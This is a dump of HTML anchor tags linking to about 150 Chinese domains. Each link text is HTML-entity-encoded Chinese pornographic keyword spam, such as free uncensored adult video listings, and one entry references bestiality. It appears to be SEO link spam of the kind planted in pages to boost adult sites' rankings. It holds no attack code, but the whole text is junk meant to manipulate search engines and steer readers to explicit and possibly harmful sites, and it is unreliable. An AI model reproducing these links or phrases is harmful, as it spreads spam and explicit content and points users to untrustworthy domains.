<a href="http://yipinlipin.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hcvh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://63p.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://whan.org.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://spirit365.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zaimian.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://badmilk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0836auto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://lufew.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huojia518.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suliu234.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dasau.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://77xbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://poubi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://krosash.cn" target="_blank">&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://hadeo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://skamol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://gvkr.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x89C6;&#x8272;4se&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd5.net.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chrischange.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hfni.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://naturefree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://dz57.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://sctcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://maihada.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://51weilan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bikesports.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaimou.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://suplan.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://matadors.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">91&#x5566;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;</a>|
<a href="http://1tvw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17080.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://covr.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://buqj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://niansan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://gryv.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kings3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://javaec.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxxzooz&#x4E71;&#x6BDB;</a>|
<a href="http://h3631.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://eglxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://csjlr.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://huiidc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://boytom.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhszd.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://51dytt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kj161.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bangante.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://176ll.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xg3zai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://1beauty.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wdbld.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://xlz6.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tuku66.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://auw.net.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maihada.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://999qb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sjacc.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://30580.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://stulove.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://chaboke.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
